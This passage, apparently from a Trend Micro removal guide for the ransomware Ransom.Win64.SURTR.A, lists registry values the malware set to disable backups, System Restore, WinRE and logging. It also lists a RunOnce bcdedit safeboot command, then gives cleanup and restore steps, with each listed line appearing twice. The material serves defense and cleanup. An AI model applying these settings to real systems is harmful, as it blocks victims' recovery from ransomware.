- AllowBlockingAppsAtShutdown = 1
- AllowBlockingAppsAtShutdown = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- StartMenuLogOff = 1
- StartMenuLogOff = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- NoRun = 1
- NoRun = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System
- DisableChangePassword = 1
- DisableChangePassword = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System
- DisableLockWorkstation = 1
- DisableLockWorkstation = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System
- NoLogoff = 1
- NoLogoff = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\NonEnum
- {645FF040-5081-101B-9F08-00AA002F954E} = 1
- {645FF040-5081-101B-9F08-00AA002F954E} = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\WinRE
- DisableSetup = 1
- DisableSetup = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\SystemRestore
- DisableConfig = 1
- DisableConfig = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\SystemRestore
- DisableSR = 1
- DisableSR = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client
- DisableBackupToDisk = 1
- DisableBackupToDisk = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client
- DisableBackupToNetwork = 1
- DisableBackupToNetwork = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client
- DisableBackupToOptical = 1
- DisableBackupToOptical = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client
- DisableBackupLauncher = 1
- DisableBackupLauncher = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client
- DisableRestoreUI = 1
- DisableRestoreUI = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client
- DisableBackupUI = 1
- DisableBackupUI = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client
- DisableSystemBackupUI = 1
- DisableSystemBackupUI = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server
- OnlySystemBackup = 1
- OnlySystemBackup = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server
- NoBackupToDisk = 1
- NoBackupToDisk = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server
- NoBackupToNetwork = 1
- NoBackupToNetwork = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server
- NoBackupToOptical = 1
- NoBackupToOptical = 1
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Server
- NoRunNowBackup = 1
- NoRunNowBackup = 1
- In HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-System\{9580d7dd-0379-4658-9870-d5be7d52d6de}
- Enable = 0
- Enable = 0
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
- *test = bcdedit /deletevalue {current} safeboot
- *test = bcdedit /deletevalue {current} safeboot
- In HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunOnce
- *execute =
- *execute =
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.surt\UserChoice
- ProgId = surt_auto_file
- ProgId = surt_auto_file
- In HKEY_CLASSES_ROOT\.surt
- = surt_auto_file
- = surt_auto_file
- In HKEY_CLASSES_ROOT\surt_auto_file\DefaultIcon
- = C:\ProgramData\Service\SurtrIcon.ico\
- = C:\ProgramData\Service\SurtrIcon.ico\
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System
- DisableTaskMgr = 0
- DisableTaskMgr = 0
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- NoRun = 0
- NoRun = 0
Step 7
Search and delete this file
Step 8
Search and delete these folders
- C:\ProgramData\Service
- %temp%\Service\
Step 9
Restart in normal mode and scan your computer with your Trend Micro product for files detected as Ransom.Win64.SURTR.A. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check this Knowledge Base page for more information.
Step 10
Restore encrypted files from backup.
Did this description help? Tell us how we did.



